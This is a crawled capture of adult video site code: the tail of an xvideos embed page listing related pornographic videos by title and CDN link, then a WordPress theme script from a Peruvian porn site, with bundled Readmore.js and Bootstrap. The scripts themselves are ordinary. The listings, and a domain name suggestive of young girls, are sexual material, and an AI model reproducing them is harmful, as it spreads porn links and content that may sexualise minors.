min","r":"100%","n":"18.8M","v":0,"vim":0,"vv":0,"hm":0,"h":0,"hp":0,"td":0,"fk":0,"ui":115378517,"p":"lexington123","pn":"Lexington123","pu":"\/profiles\/lexington123","ch":false,"pm":false,"ut":null},{"id":25946455,"eid":"hlbevomb918","isfw":null,"u":"\/video.hlbevomb918\/con_madre_de_amiga","i":"https:\/\/thumb-cdn77.xvideos-cdn.com\/4720bc77-4836-4cab-ba10-f2c0c5f4c9b9\/0\/xv_12_t.jpg","il":"https:\/\/thumb-cdn77.xvideos-cdn.com\/4720bc77-4836-4cab-ba10-f2c0c5f4c9b9\/0\/xv_12_t.jpg","if":"https:\/\/thumb-cdn77.xvideos-cdn.com\/4720bc77-4836-4cab-ba10-f2c0c5f4c9b9\/0\/xv_12_t.jpg","ip":"https:\/\/thumb-cdn77.xvideos-cdn.com\/4720bc77-4836-4cab-ba10-f2c0c5f4c9b9\/0\/xv_12_t.jpg","st1":"https:\/\/thumb-cdn77.xvideos-cdn.com\/4720bc77-4836-4cab-ba10-f2c0c5f4c9b9\/0\/xv_12_t.jpg","c":21,"ipu":"https:\/\/thumb-cdn77.xvideos-cdn.com\/4720bc77-4836-4cab-ba10-f2c0c5f4c9b9\/0\/preview.mp4","mu":"https:\/\/thumb-cdn77.xvideos-cdn.com\/4720bc77-4836-4cab-ba10-f2c0c5f4c9b9\/0\/mozaique_listing.jpg","tf":"Con Madre de Amiga","t":"Con Madre de Amiga","d":"8 min","r":"97%","n":"9.7M","v":0,"vim":0,"vv":0,"hm":0,"h":0,"hp":0,"td":0,"fk":0,"ui":87098097,"p":"b4ng","pn":"B4Ng","pu":"\/profiles\/b4ng","ch":false,"pm":false,"ut":null},{"id":48365479,"eid":"iehffame756","isfw":null,"u":"\/video.iehffame756\/con_el_patron_de_mi_esposo_a_escondidas","i":"https:\/\/thumb-cdn77.xvideos-cdn.com\/f45e95bf-dbff-4fce-a020-5b33657a2e86\/0\/xv_8_t.jpg","il":"https:\/\/thumb-cdn77.xvideos-cdn.com\/f45e95bf-dbff-4fce-a020-5b33657a2e86\/0\/xv_8_t.jpg","if":"https:\/\/thumb-cdn77.xvideos-cdn.com\/f45e95bf-dbff-4fce-a020-5b33657a2e86\/0\/xv_8_t.jpg","ip":"https:\/\/thumb-cdn77.xvideos-cdn.com\/f45e95bf-dbff-4fce-a020-5b33657a2e86\/0\/xv_8_t.jpg","st1":"https:\/\/thumb-cdn77.xvideos-cdn.com\/f45e95bf-dbff-4fce-a020-5b33657a2e86\/0\/xv_2_t.jpg","c":21,"ipu":"https:\/\/thumb-cdn77.xvideos-cdn.com\/f45e95bf-dbff-4fce-a020-5b33657a2e86\/0\/preview.mp4","mu":"https:\/\/thumb-cdn77.xvideos-cdn.com\/f45e95bf-dbff-4fce-a020-5b33657a2e86\/0\/mozaique_listing.jpg","tf":"Con el patron de mi esposo a escondidas","t":"Con el patron de mi esposo a escondidas","d":"10 min","r":"99%","n":"15M","v":0,"vim":0,"vv":0,"hm":0,"h":0,"hp":0,"td":0,"fk":0,"ui":769597705,"p":"tu_nueva_fantasia","pn":"Tu Nueva Fantasia","pu":"\/tu_nueva_fantasia","ch":true,"pm":false,"ut":null}];window.wpn_categories = "";</script>
<div id="html5video" style="line-height: normal; min-height: 470px;">
<div id="html5video_base" style="display: none;">
</div>
</div>
<script src="https://static-cdn77.xvideos-cdn.com/v3/js/i18n/xvplayer/english.js" crossorigin="anonymous"></script>
<script src="https://static-cdn77.xvideos-cdn.com/v-31c952eb9e0/v3/js/skins/min/player.html5hls.static.js" crossorigin="anonymous" onerror="xv.console.log(this.src + ' load failed', 'Video page');"></script>
<link rel="stylesheet" href="https://static-cdn77.xvideos-cdn.com/v-1193b58272a/v3/css/player/html5.css">
<script crossorigin="anonymous">
	logged_user = false;
	var static_id_cdn = 10;
	var html5player = new HTML5Player('html5video', '6356773');
	if (html5player) {
	    html5player.setVideoTitle('trabajadora del star peru');
	    html5player.setEncodedIdVideo('ptffio89f1');
	    html5player.setSponsors(false);
	    html5player.setVideoUrlLow('https://cdn77-vid-mp4.xvideos-cdn.com/cKmpa4Du6_DJn5KzYDKnDA==,1768881216/videos/3gp/4/1/8/xvideos.com_418343324b5099fb2425a173ee6b3d18-1.mp4?ui=MTguMTg4LjMuMjE4LS0vZW1iZWRmcmFtZS82MzU2Nzcz');
	    html5player.setVideoUrlHigh('https://cdn77-vid-mp4.xvideos-cdn.com/do7DvdDSB6BEwyzWqwcvOw==,1768881216/videos/mp4/4/1/8/xvideos.com_418343324b5099fb2425a173ee6b3d18-1.mp4?ui=MTguMTg4LjMuMjE4LS0vZW1iZWRmcmFtZS82MzU2Nzcz');
	    html5player.setVideoHLS('https://cdn77-vid.xvideos-cdn.com/z88mC7MMdF8xqGaxkJtloQ==,1768881216/videos/hls/41/83/43/418343324b5099fb2425a173ee6b3d18-1/hls.m3u8');
	    html5player.setThumbUrl('https://cdn77-pic.xvideos-cdn.com/videos/thumbslll/41/83/43/418343324b5099fb2425a173ee6b3d18-1/418343324b5099fb2425a173ee6b3d18.4.jpg');
	    html5player.setThumbUrl169('https://cdn77-pic.xvideos-cdn.com/videos/thumbs169lll/41/83/43/418343324b5099fb2425a173ee6b3d18-1/418343324b5099fb2425a173ee6b3d18.9.jpg');
	     html5player.setRelated(video_related);
	    html5player.setThumbSlide('https://cdn77-pic.xvideos-cdn.com/videos/thumbs169/41/83/43/418343324b5099fb2425a173ee6b3d18-1/mozaique.jpg');
	    html5player.setIdCDN('10');
	    html5player.setIdCdnHLS('10');
	    html5player.setFakePlayer(false);
	    html5player.setDesktopiew(true);
	    html5player.setSeekBarColor('#de2600');
	    html5player.setUploaderName('elektrojosh');
	    html5player.setUseAutoplay();
	    html5player.setIsEmbed(true);
	    html5player.setVideoURL('/video.ptffio89f1/trabajadora_del_star_peru');
	    html5player.setStaticPath('https://static-cdn77.xvideos-cdn.com/v-31c952eb9e0/v3/');
	    html5player.setHttps();
	    html5player.setCanUseHttps();
   html5player.setViewData('f889a7fa24c8f7d1BCnx2DE8VvS274zALVgQYRZNBvpUcSiadof6XxFJ0p1zpR6ifyh14F-i5pf7IbHggGP5EC-rXwa87r5fOLYOvolvHXAZe5Jqs6wuBn_Ly4c=');
	    document.getElementById('html5video').style.minHeight = '';
	    html5player.initPlayer();
   }

</script>
<script>
 if (document.getElementById('html5video_base')) { document.getElementById('html5video_base').style.display = ''; }
 if (!html5player) { 	    document.getElementById('html5video').style.minHeight = '';
	    xv.console.log('Unable to load HTML5Player', 'Video page');
 }

</script>
<script>html5player.checkVideoAds();
</script>
	<script>!function(){var e=function(){if("object"!=typeof xv)return"xv global namespace";var e="/mobile"===window.location.pathname.substring(0,7);if(!e&&"object"!=typeof xv.conf)return"xv config";var t=e?"oldombile":xv.conf.sitename||"",o=!e&&"xnxx"===t&&"object"==typeof xv.conf.data&&"xnxx_contact"===xv.conf.data.action;if(!o&&"object"!=typeof xv.utils)return"header.js";if(!e){var n="object"==typeof xv.conf.data&&"embed"===xv.conf.data.action;if(!("xvideos"!==t&&"xnxx"!==t||n||o||"object"==typeof xv.mobile))return"footer.js";if(!n&&"function"!=typeof jQuery)return"jquery.js";if(!n&&"function"!=typeof require)return"require.js";if("undefined"==typeof html5player_onlyfake&&window.location.pathname.split("#")[0].match(/^(\/video(\d+|-[\da-z]+)\/[-\w\.\~]+|\/embedframe\/[a-z0-9]+)$/)&&"object"!=typeof html5player)return"player.js"}var r=document.documentElement,a=r.currentStyle?r.currentStyle.fontFamily:!!window.getComputedStyle&&window.getComputedStyle(r,null).getPropertyValue("font-family");return!1!==a&&"sans-serif"!==a&&"skin.css"}();if(!1!==e){var t=["c7","st"],o="c7";if(console.error("Failed to load "+e+" for CDN "+o),t.length<2)return void console.warn("Not enough CDNs available");for(var n in t)if(t[n]===o){n<t.length-1?(n++,o=t[n]):o=t[0];break}console.info("Switching to CDN "+o);var r=new Date((new Date).getTime()+6048e5);document.cookie="static_cdn="+o+";expires="+r.toGMTString()+";path=/;"}}();</script>
	<!--  -->
</body>
</html>'

--- FILE ---
content_type: text/javascript
request_url: https://chibolitas.com.pe/wp-content/themes/kingtube/assets/js/main.js?ver=1.3.11
body_size: 9845
content:
jQuery(window).on('load', function() {
  jQuery('.prev-photo i').show();
  jQuery('.next-photo i').show();
});

jQuery(document).ready(function() {

  /** PHOTOS GALLERY */
  jQuery(".wp-block-gallery a").attr('data-fancybox', 'gallery');
  if( jQuery('.wp-block-gallery').length > 0 ){
    // var imgs = document.images,
    var imgs = jQuery('.wp-block-gallery img'),
    len = imgs.length,
    counter = 0;
    [].forEach.call( imgs, function( img ) {
        if(img.complete){
          incrementCounter();
        }else{
          img.addEventListener( 'load', incrementCounter, false );
        }
    } );
    function incrementCounter() {
        counter++;
        jQuery('.loading-photos span').text(counter + '/' + len);
        if ( counter === len ) {
          waterfall('.wp-block-gallery');
              setTimeout(function(){
                jQuery('.wp-block-gallery').css('opacity', 1);
                jQuery('.loading-photos').hide();
              }, 1000);
        }
    }
    jQuery( window ).resize(function() {
      waterfall('.wp-block-gallery');
    });
  }
  jQuery(".gallery a").attr('data-fancybox', 'gallery');
  if( jQuery('.gallery').length > 0 ){
    // var imgs = document.images,
    var imgs = jQuery('.gallery img'),
    len = imgs.length,
    counter = 0;
    [].forEach.call( imgs, function( img ) {
        if(img.complete){
          incrementCounter();
        }else{
          img.addEventListener( 'load', incrementCounter, false );
        }
    } );
    function incrementCounter() {
        counter++;
        jQuery('.loading-photos span').text(counter + '/' + len);
        if ( counter === len ) {
          waterfall('.gallery');
              setTimeout(function(){
                jQuery('.gallery').css('opacity', 1);
                jQuery('.loading-photos').hide();
              }, 1000);
        }
    }
    jQuery( window ).resize(function() {
      waterfall('.gallery');
    });
    jQuery( window ).load(function() {
      waterfall('.wp-block-gallery');
    });
  }

  /** VideoJS loading **/
  if(jQuery('#wpst-video').length > 0 && !wpst_ajax_var.ctpl_installed){
    var playerOptions = {
      controlBar: {
        children: [
              'playToggle',
              'progressControl',
              'durationDisplay',
              'volumePanel',
              'qualitySelector',
              'fullscreenToggle',
        ],
      },
    };
    videojs('wpst-video', playerOptions);
  }

  /** Lazy load **/
  var imgDefer = document.getElementsByTagName('img');
  for (var i=0; i<imgDefer.length; i++){
      var dataSrc = imgDefer[i].getAttribute('data-src');
      if( dataSrc ) {
          imgDefer[i].setAttribute( 'src', dataSrc );
          imgDefer[i].classList.add('display-img');
      }
  }

  /** In-video Ad Close button **/
  // if(wpst_ajax_var.ctpl_installed == ''){
    jQuery('body').on('click', '.happy-inside-player .close', function(e) {
      jQuery(this).parent('.happy-inside-player').hide();
    });
  // }

  /** IIFE Set Post views with ajax request for cache compatibility */
  (function(){
    var is_post = jQuery('body.single-post').length > 0;
    if( !is_post ) return;
    var post_id = jQuery('article.post').attr('id').replace('post-', '');
    jQuery.ajax({
      type: 'post',
      url: wpst_ajax_var.url,
      dataType: 'json',
      data: {
        action: 'post-views',
        nonce: wpst_ajax_var.nonce,
        post_id: post_id
      }
    })
    .done(function(doneData){
      // done stuff
    })
    .fail(function(errorData){
      console.error(errorData);
    })
    .always(function(alwaysData){
      //get post views & rating data
      jQuery.ajax({
        type: 'post',
        url: wpst_ajax_var.url,
        dataType: 'json',
        data: {
          action: 'get-post-data',
          nonce: wpst_ajax_var.nonce,
          post_id: post_id
        }
      })
      .done(function(doneData){
        if(doneData.views) {
          jQuery(".video-views span").text(doneData.views);
        }
        if(doneData.likes) {
            jQuery(".likes_count").text(doneData.likes);
        }
      })
      .fail(function(errorData){
        console.error(errorData);
      })
      .always(function(){
        // always stuff
      })
    });
  })();

  /** Post like **/
  jQuery(".post-like a").on('click', function(e){
      e.preventDefault();

      var heart = jQuery(this);
      var post_id = heart.data("post_id");
      var post_like = heart.data("post_like");

      jQuery.ajax({
          type: "post",
          url: wpst_ajax_var.url,
          dataType   : "json",
          data: "action=post-like&nonce=" + wpst_ajax_var.nonce + "&post_like=" + post_like + "&post_id=" + post_id,
          success    : function(data, textStatus, jqXHR){
              if(data.alreadyrate !== true) {
                  jQuery(".rating-result .percentage").text(Math.floor(data.percentage) + "%");
                  jQuery(".rating-result .percentage").show();
                  jQuery(".likes .likes_count").text(data.likes);
                  jQuery(".post-like").html(data.button);
              }
          }
      });
      return false;
  });

  //Main thumbs
  main_setThumbsHeight();

  function ratio_format(){
    var width = options.thumbnails_ratio.split('/')[0];
    var height = options.thumbnails_ratio.split('/')[1];
    return height / width;
  }

  jQuery( window ).resize(function() {
      main_setThumbsHeight();
  });

  function main_setThumbsHeight(){
      var eltWidthMain = jQuery(jQuery('.post-thumbnail')[0]).width();
      jQuery('.post-thumbnail img').height( eltWidthMain * ratio_format() );
        jQuery('.post-thumbnail .wpst-trailer').height( eltWidthMain * ratio_format() );
        jQuery('.photos-thumb').height( eltWidthMain );
        jQuery('.photos .post-thumbnail .photo-bg').height( eltWidthMain );
        jQuery('.post-thumbnail .no-thumb').height( eltWidthMain * ratio_format() );
  }

  //Footer thumbs
  footer_setThumbsHeight();

  jQuery( window ).resize(function() {
      footer_setThumbsHeight();
  });
  function footer_setThumbsHeight(){
      var eltWidthFooter = jQuery(jQuery('.site-footer .post-thumbnail')[0]).width();
      jQuery('.site-footer .post-thumbnail img').height( eltWidthFooter * ratio_format() );
      jQuery('.site-footer .post-thumbnail .wpst-trailer').height( eltWidthFooter * ratio_format() );
      jQuery('.site-footer .no-thumb').height( eltWidthFooter * ratio_format() );
  }

  //Hide title hover thumb
  jQuery('.thumb-block a').hover(function(e){
    jQuery(this).attr('data-title', jQuery(this).attr('title'));
    jQuery(this).removeAttr('title');
  },
  function(e){
      jQuery(this).attr('title', jQuery(this).attr('data-title'));
  });

  //Trailer
  jQuery('.video-with-trailer').each(function(i, obj) {
      jQuery(this).on("mouseover", function() { hoverVideo(i); });
      jQuery(this).on("mouseout", function() { hideVideo(i); });
  });

  //Multithumbs
  var changeThumb = null;
  var stopped = false;
  jQuery('body').on('mouseenter', '.thumbs-rotation', function(e){
      var $this = jQuery(this);
      stopped = false;
      if( $this.data('thumbs') != undefined ){
          var dataThumbs = $this.data('thumbs');
          var thumbs = dataThumbs.split(',');
          var nbThumbs = thumbs.length;
          var i = 1;
          changeThumb = null;
          clearTimeout(changeThumb);
          changeThumb = function() {
              if( stopped == false ){
                  $this.find('img').attr('srcset', thumbs[i - 1]);
                  if (i <= nbThumbs ) {
                      setTimeout(changeThumb, 700);
                      if( i == nbThumbs){
                          i = 1;
                      }else{
                          i++;
                      }
                  }
              }
          };
          changeThumb();
      }
  }).on('mouseleave', '.thumbs-rotation', function(e){
      stopped = true;
      changeThumb = null;
      var highestTimeoutId = setTimeout(";");
      for (var i = 0 ; i < highestTimeoutId ; i++) {
          clearTimeout(i);
      }
      var $blockImg = jQuery(this).find('img');
      var defaultThumb = $blockImg.attr('src');
      $blockImg.attr('srcset', defaultThumb);
  });

  jQuery('.video-description .more').readmore({
    speed: 75,
    collapsedHeight: 50,
    moreLink: '<a class="morelink" href="#">Read More <i class="fa fa-chevron-down"></i></a>',
    lessLink: '<a class="morelink" href="#">Read Less <i class="fa fa-chevron-up"></i></a>'
  });

  /** Back to top */
  if (jQuery('#back-to-top').length) {
      var scrollTrigger = 100, // px
          backToTop = function () {
              var scrollTop = jQuery(window).scrollTop();
              if (scrollTop > scrollTrigger) {
                  jQuery('#back-to-top').addClass('show');
              } else {
                  jQuery('#back-to-top').removeClass('show');
              }
          };
      backToTop();
      jQuery(window).on('scroll', function () {
          backToTop();
      });
      jQuery('#back-to-top').on('click', function (e) {
          e.preventDefault();
          jQuery('html,body').animate({
              scrollTop: 0
          }, 700);
      });
  }

});

/** TRAILER */
function hoverVideo(i) {
  var playPromise = jQuery('.wpst-trailer')[i].play();
  if (playPromise !== undefined) {
      playPromise.then(_ => {
  // Automatic playback started!
  // Show playing UI.
  })
  .catch(error => {
  // Auto-play was prevented
  // Show paused UI.
  });
  }
}

function hideVideo(i) {
  //jQuery('.wpst-trailer')[i].currentTime = 0;
  jQuery('.wpst-trailer')[i].load();
}

/** LOGIN / REGISTER POPUP */
function wpst_open_login_dialog(href){
  jQuery('#wpst-user-modal .modal-dialog').removeClass('registration-complete');
  var modal_dialog = jQuery('#wpst-user-modal .modal-dialog');
  modal_dialog.attr('data-active-tab', '');
  switch(href){
      case '#wpst-register':
          modal_dialog.attr('data-active-tab', '#wpst-register');
          break;
      case '#wpst-login':
      default:
          modal_dialog.attr('data-active-tab', '#wpst-login');
          break;
  }
  jQuery('#wpst-user-modal').modal('show');
}
function wpst_close_login_dialog(){
  jQuery('#wpst-user-modal').modal('hide');
}

jQuery(function($){

  "use strict";
  /***************************
  **  LOGIN / REGISTER DIALOG
  ***************************/

  // Open login/register modal
  $('[href="#wpst-login"], [href="#wpst-register"]').click(function(e){

      e.preventDefault();

      wpst_open_login_dialog( $(this).attr('href') );

  });

  // Switch forms login/register
  $('.modal-footer a, a[href="#wpst-reset-password"]').click(function(e){
      e.preventDefault();
      $('#wpst-user-modal .modal-dialog').attr('data-active-tab', $(this).attr('href'));
  });

  // Post login form
  $('#wpst_login_form').on('submit', function(e){

      e.preventDefault();

      var button = $(this).find('button');
          button.button('loading');

      $.post(wpst_ajax_var.url, $('#wpst_login_form').serialize(), function(data){

          var obj = $.parseJSON(data);

          $('.wpst-login .wpst-errors').html(obj.message);

          if(obj.error == false){
              $('#wpst-user-modal .modal-dialog').addClass('loading');
              window.location.reload(true);
              button.hide();
          }

          button.button('reset');
      });

  });


  // Post register form
  $('#wpst_registration_form').on('submit', function(e){

      e.preventDefault();

      var button = $(this).find('button');
          button.button('loading');

      $.post(wpst_ajax_var.url, $('#wpst_registration_form').serialize(), function(data){

          var obj = $.parseJSON(data);

          $('.wpst-register .wpst-errors').html(obj.message);

          if(obj.error == false){
              $('#wpst-user-modal .modal-dialog').addClass('registration-complete');
              // window.location.reload(true);
              button.hide();
          }

          button.button('reset');

      });

  });


  // Reset Password
  $('#wpst_reset_password_form').on('submit', function(e){

      e.preventDefault();

      var button = $(this).find('button');
          button.button('loading');

      $.post(wpst_ajax_var.url, $('#wpst_reset_password_form').serialize(), function(data){

          var obj = $.parseJSON(data);

          $('.wpst-reset-password .wpst-errors').html(obj.message);

          // if(obj.error == false){
              // $('#wpst-user-modal .modal-dialog').addClass('loading');
              // $('#wpst-user-modal').modal('hide');
          // }

          button.button('reset');
      });

  });

  if(window.location.hash == '#login'){
      wpst_open_login_dialog('#wpst-login');
  }

});


/*!
* @preserve
*
* Readmore.js jQuery plugin
* Author: @jed_foster
* Project home: http://jedfoster.github.io/Readmore.js
* Licensed under the MIT license
*
* Debounce function from http://davidwalsh.name/javascript-debounce-function
*/

/* global jQuery */

(function(factory) {
if (typeof define === 'function' && define.amd) {
  // AMD
  define(['jquery'], factory);
} else if (typeof exports === 'object') {
  // CommonJS
  module.exports = factory(require('jquery'));
} else {
  // Browser globals
  factory(jQuery);
}
}(function($) {
'use strict';

var readmore = 'readmore',
    defaults = {
      speed: 100,
      collapsedHeight: 200,
      heightMargin: 16,
      moreLink: '<a href="#">Read More</a>',
      lessLink: '<a href="#">Close</a>',
      embedCSS: true,
      blockCSS: 'display: block; width: 100%;',
      startOpen: false,

      // callbacks
      blockProcessed: function() {},
      beforeToggle: function() {},
      afterToggle: function() {}
    },
    cssEmbedded = {},
    uniqueIdCounter = 0;

function debounce(func, wait, immediate) {
  var timeout;

  return function() {
    var context = this, args = arguments;
    var later = function() {
      timeout = null;
      if (! immediate) {
        func.apply(context, args);
      }
    };
    var callNow = immediate && !timeout;

    clearTimeout(timeout);
    timeout = setTimeout(later, wait);

    if (callNow) {
      func.apply(context, args);
    }
  };
}

function uniqueId(prefix) {
  var id = ++uniqueIdCounter;

  return String(prefix == null ? 'rmjs-' : prefix) + id;
}

function setBoxHeights(element) {
  var el = element.clone().css({
        height: 'auto',
        width: element.width(),
        maxHeight: 'none',
        overflow: 'hidden'
      }).insertAfter(element),
      expandedHeight = el.outerHeight(),
      cssMaxHeight = parseInt(el.css({maxHeight: ''}).css('max-height').replace(/[^-\d\.]/g, ''), 10),
      defaultHeight = element.data('defaultHeight');

  el.remove();

  var collapsedHeight = cssMaxHeight || element.data('collapsedHeight') || defaultHeight;

  // Store our measurements.
  element.data({
    expandedHeight: expandedHeight,
    maxHeight: cssMaxHeight,
    collapsedHeight: collapsedHeight
  })
  // and disable any `max-height` property set in CSS
  .css({
    maxHeight: 'none'
  });
}

var resizeBoxes = debounce(function() {
  $('[data-readmore]').each(function() {
    var current = $(this),
        isExpanded = (current.attr('aria-expanded') === 'true');

    setBoxHeights(current);

    current.css({
      height: current.data( (isExpanded ? 'expandedHeight' : 'collapsedHeight') )
    });
  });
}, 100);

function embedCSS(options) {
  if (! cssEmbedded[options.selector]) {
    var styles = ' ';

    if (options.embedCSS && options.blockCSS !== '') {
      styles += options.selector + ' + [data-readmore-toggle], ' +
        options.selector + '[data-readmore]{' +
          options.blockCSS +
        '}';
    }

    // Include the transition CSS even if embedCSS is false
    styles += options.selector + '[data-readmore]{' +
      'transition: height ' + options.speed + 'ms;' +
      'overflow: hidden;' +
    '}';

    (function(d, u) {
      var css = d.createElement('style');
      css.type = 'text/css';

      if (css.styleSheet) {
        css.styleSheet.cssText = u;
      }
      else {
        css.appendChild(d.createTextNode(u));
      }

      d.getElementsByTagName('head')[0].appendChild(css);
    }(document, styles));

    cssEmbedded[options.selector] = true;
  }
}

function Readmore(element, options) {
  this.element = element;

  this.options = $.extend({}, defaults, options);

  embedCSS(this.options);

  this._defaults = defaults;
  this._name = readmore;

  this.init();

  // IE8 chokes on `window.addEventListener`, so need to test for support.
  if (window.addEventListener) {
    // Need to resize boxes when the page has fully loaded.
    window.addEventListener('load', resizeBoxes);
    window.addEventListener('resize', resizeBoxes);
  }
  else {
    window.attachEvent('load', resizeBoxes);
    window.attachEvent('resize', resizeBoxes);
  }
}


Readmore.prototype = {
  init: function() {
    var current = $(this.element);

    current.data({
      defaultHeight: this.options.collapsedHeight,
      heightMargin: this.options.heightMargin
    });

    setBoxHeights(current);

    var collapsedHeight = current.data('collapsedHeight'),
        heightMargin = current.data('heightMargin');

    if (current.outerHeight(true) <= collapsedHeight + heightMargin) {
      // The block is shorter than the limit, so there's no need to truncate it.
      if (this.options.blockProcessed && typeof this.options.blockProcessed === 'function') {
        this.options.blockProcessed(current, false);
      }
      return true;
    }
    else {
      var id = current.attr('id') || uniqueId(),
          useLink = this.options.startOpen ? this.options.lessLink : this.options.moreLink;

      current.attr({
        'data-readmore': '',
        'aria-expanded': this.options.startOpen,
        'id': id
      });

      current.after($(useLink)
        .on('click', (function(_this) {
          return function(event) {
            _this.toggle(this, current[0], event);
          };
        })(this))
        .attr({
          'data-readmore-toggle': id,
          'aria-controls': id
        }));

      if (! this.options.startOpen) {
        current.css({
          height: collapsedHeight
        });
      }

      if (this.options.blockProcessed && typeof this.options.blockProcessed === 'function') {
        this.options.blockProcessed(current, true);
      }
    }
  },

  toggle: function(trigger, element, event) {
    if (event) {
      event.preventDefault();
    }

    if (! trigger) {
      trigger = $('[aria-controls="' + this.element.id + '"]')[0];
    }

    if (! element) {
      element = this.element;
    }

    var $element = $(element),
        newHeight = '',
        newLink = '',
        expanded = false,
        collapsedHeight = $element.data('collapsedHeight');

    if ($element.height() <= collapsedHeight) {
      newHeight = $element.data('expandedHeight') + 'px';
      newLink = 'lessLink';
      expanded = true;
    }
    else {
      newHeight = collapsedHeight;
      newLink = 'moreLink';
    }

    // Fire beforeToggle callback
    // Since we determined the new "expanded" state above we're now out of sync
    // with our true current state, so we need to flip the value of `expanded`
    if (this.options.beforeToggle && typeof this.options.beforeToggle === 'function') {
      this.options.beforeToggle(trigger, $element, ! expanded);
    }

    $element.css({'height': newHeight});

    // Fire afterToggle callback
    $element.on('transitionend', (function(_this) {
      return function() {
        if (_this.options.afterToggle && typeof _this.options.afterToggle === 'function') {
          _this.options.afterToggle(trigger, $element, expanded);
        }

        $(this).attr({
          'aria-expanded': expanded
        }).off('transitionend');
      }
    })(this));

    $(trigger).replaceWith($(this.options[newLink])
      .on('click', (function(_this) {
          return function(event) {
            _this.toggle(this, element, event);
          };
        })(this))
      .attr({
        'data-readmore-toggle': $element.attr('id'),
        'aria-controls': $element.attr('id')
      }));
  },

  destroy: function() {
    $(this.element).each(function() {
      var current = $(this);

      current.attr({
        'data-readmore': null,
        'aria-expanded': null
      })
        .css({
          maxHeight: '',
          height: ''
        })
        .next('[data-readmore-toggle]')
        .remove();

      current.removeData();
    });
  }
};


$.fn.readmore = function(options) {
  var args = arguments,
      selector = this.selector;

  options = options || {};

  if (typeof options === 'object') {
    return this.each(function() {
      if ($.data(this, 'plugin_' + readmore)) {
        var instance = $.data(this, 'plugin_' + readmore);
        instance.destroy.apply(instance);
      }

      options.selector = selector;

      $.data(this, 'plugin_' + readmore, new Readmore(this, options));
    });
  }
  else if (typeof options === 'string' && options[0] !== '_' && options !== 'init') {
    return this.each(function () {
      var instance = $.data(this, 'plugin_' + readmore);
      if (instance instanceof Readmore && typeof instance[options] === 'function') {
        instance[options].apply(instance, Array.prototype.slice.call(args, 1));
      }
    });
  }
};

}));


/********************/
/** Bootstrap modal */
/********************/
/*!
* Bootstrap v3.3.7 (http://getbootstrap.com)
* Copyright 2011-2017 Twitter, Inc.
* Licensed under MIT (https://github.com/twbs/bootstrap/blob/master/LICENSE)
*/

/*!
* Generated using the Bootstrap Customizer (http://getbootstrap.com/docs/3.3/customize/?id=2df80e69d208c504c2a17d0146de73bb)
* Config saved to config.json and https://gist.github.com/2df80e69d208c504c2a17d0146de73bb
*/
if (typeof jQuery === 'undefined') {
  throw new Error('Bootstrap\'s JavaScript requires jQuery')
}
+function ($) {
  'use strict';
  var version = $.fn.jquery.split(' ')[0].split('.')
  if ((version[0] < 2 && version[1] < 9) || (version[0] == 1 && version[1] == 9 && version[2] < 1) || (version[0] > 3)) {
    throw new Error('Bootstrap\'s JavaScript requires jQuery version 1.9.1 or higher, but lower than version 4')
  }
}(jQuery);

/* ========================================================================
 * Bootstrap: button.js v3.3.7
 * http://getbootstrap.com/javascript/#buttons
 * ========================================================================
 * Copyright 2011-2016 Twitter, Inc.
 * Licensed under MIT (https://github.com/twbs/bootstrap/blob/master/LICENSE)
 * ======================================================================== */


+function ($) {
  'use strict';

  // BUTTON PUBLIC CLASS DEFINITION
  // ==============================

  var Button = function (element, options) {
    this.$element  = $(element)
    this.options   = $.extend({}, Button.DEFAULTS, options)
    this.isLoading = false
  }

  Button.VERSION  = '3.3.7'

  Button.DEFAULTS = {
    loadingText: 'loading...'
  }

  Button.prototype.setState = function (state) {
    var d    = 'disabled'
    var $el  = this.$element
    var val  = $el.is('input') ? 'val' : 'html'
    var data = $el.data()

    state += 'Text'

    if (data.resetText == null) $el.data('resetText', $el[val]())

    // push to event loop to allow forms to submit
    setTimeout($.proxy(function () {
      $el[val](data[state] == null ? this.options[state] : data[state])

      if (state == 'loadingText') {
        this.isLoading = true
        $el.addClass(d).attr(d, d).prop(d, true)
      } else if (this.isLoading) {
        this.isLoading = false
        $el.removeClass(d).removeAttr(d).prop(d, false)
      }
    }, this), 0)
  }

  Button.prototype.toggle = function () {
    var changed = true
    var $parent = this.$element.closest('[data-toggle="buttons"]')

    if ($parent.length) {
      var $input = this.$element.find('input')
      if ($input.prop('type') == 'radio') {
        if ($input.prop('checked')) changed = false
        $parent.find('.active').removeClass('active')
        this.$element.addClass('active')
      } else if ($input.prop('type') == 'checkbox') {
        if (($input.prop('checked')) !== this.$element.hasClass('active')) changed = false
        this.$element.toggleClass('active')
      }
      $input.prop('checked', this.$element.hasClass('active'))
      if (changed) $input.trigger('change')
    } else {
      this.$element.attr('aria-pressed', !this.$element.hasClass('active'))
      this.$element.toggleClass('active')
    }
  }


  // BUTTON PLUGIN DEFINITION
  // ========================

  function Plugin(option) {
    return this.each(function () {
      var $this   = $(this)
      var data    = $this.data('bs.button')
      var options = typeof option == 'object' && option

      if (!data) $this.data('bs.button', (data = new Button(this, options)))

      if (option == 'toggle') data.toggle()
      else if (option) data.setState(option)
    })
  }

  var old = $.fn.button

  $.fn.button             = Plugin
  $.fn.button.Constructor = Button


  // BUTTON NO CONFLICT
  // ==================

  $.fn.button.noConflict = function () {
    $.fn.button = old
    return this
  }


  // BUTTON DATA-API
  // ===============

  $(document)
    .on('click.bs.button.data-api', '[data-toggle^="button"]', function (e) {
      var $btn = $(e.target).closest('.btn')
      Plugin.call($btn, 'toggle')
      if (!($(e.target).is('input[type="radio"], input[type="checkbox"]'))) {
        // Prevent double click on radios, and the double selections (so cancellation) on checkboxes
        e.preventDefault()
        // The target component still receive the focus
        if ($btn.is('input,button')) $btn.trigger('focus')
        else $btn.find('input:visible,button:visible').first().trigger('focus')
      }
    })
    .on('focus.bs.button.data-api blur.bs.button.data-api', '[data-toggle^="button"]', function (e) {
      $(e.target).closest('.btn').toggleClass('focus', /^focus(in)?$/.test(e.type))
    })

}(jQuery);

/* ========================================================================
 * Bootstrap: modal.js v3.3.7
 * http://getbootstrap.com/javascript/#modals
 * ========================================================================
 * Copyright 2011-2016 Twitter, Inc.
 * Licensed under MIT (https://github.com/twbs/bootstrap/blob/master/LICENSE)
 * ======================================================================== */


+function ($) {
  'use strict';

  // MODAL CLASS DEFINITION
  // ======================

  var Modal = function (element, options) {
    this.options             = options
    this.$body               = $(document.body)
    this.$element            = $(element)
    this.$dialog             = this.$element.find('.modal-dialog')
    this.$backdrop           = null
    this.isShown             = null
    this.originalBodyPad     = null
    this.scrollbarWidth      = 0
    this.ignoreBackdropClick = false

    if (this.options.remote) {
      this.$element
        .find('.modal-content')
        .load(this.options.remote, $.proxy(function () {
